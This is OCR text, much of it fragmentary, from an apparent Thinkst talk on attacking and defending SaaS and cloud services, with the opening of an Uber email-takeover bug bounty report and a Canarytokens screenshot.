



### **Scaling Registration?**



 $[SensePost - 2009]$ 

# hinkst





 $[SensePost - 2009]$ 

# hinkst









### st applied research

# "This is different, and will need different thinking" *- Us (2009)*





# "This is different, and will need different thinking" *- Us (2017)*





# People still treat SaaS as "Just Another Web-app" People still treat IaaS as "Hosted Linux Servers"



Differences in: - Footprinting; - Exploitation; - Post Exploitation; - Persistence.



## applied research

Always been under-valued



# Now it's even harder



# Using the service Extends your attack surface



White Hats - Nepal - Reading X

### **White Hats - Nepal**

Securing the WWW

### **Reading Uber's Internal Emails [Uber Bug** Bounty report worth \$10,000]

After recent finding about one of the Uber's subdomain takeover was publicly disclosed, I looked into Uber to find similar bugs. One of my colleagues Abhibandu Kafle, pointed out that em.uber.com also had CNAME pointing to SendGrid and could be vulnerable to similar kind of issue.

I had limited experience using SendGrid, so I focussed on finding other issues instead. Sometimes later, I decided to give it a shot anyway because looking at it through different angles can sometimes open various doors and I was running out of endpoints to look into. So I signed up on SendGrid, a transactional and marketing email service used by uber, to see what was possible.

Based on original hypothesis, I looked around to understand how to claim a domain through SendGrid. Leould not edit contents of the domain. like vou would normally do to demonstrate a

http://blog.pentestnepal.tech/post/149985438982/reading-ubers-internal-emails-uber-bug-bounty



**SUBMIT A POST ARCHIVE** 



Would you know if it was being attacked? Would you know if it was compromised?



## applied research



# https://canarytokens.org

 $x \sqrt{1}$ Canarytokens canarytokens.org  $\leftarrow$ C **Canarytokens by Thinkst** What is this and why should I care? Select your token  $\blacktriangledown$ Provide an email address, or webook URL, or both space separated Reminder note when this token is triggered. Fill in the fields above

